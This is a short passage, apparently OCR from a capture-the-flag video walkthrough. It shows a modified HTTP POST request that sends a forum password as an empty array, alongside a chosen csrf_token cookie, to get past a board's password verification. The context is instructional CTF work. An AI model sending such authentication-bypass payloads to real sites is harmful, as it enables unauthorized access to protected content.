 REALWORLD CTF
HACKTHEREAL
Modified HTTP Request
POST /index.php?c=forum&a=verify HTTP/1.1
Host: 192.168.110.131
Content-Length: 33
Content-Type: application/x-www-form-urlencoded
Cookie: csrf_token=orange
fid=3&password[]=&csrf_token=orange
Then let′s look at the sent HTTP request. We change the password to an array,
and designate fid (or forum board ID) as an existing one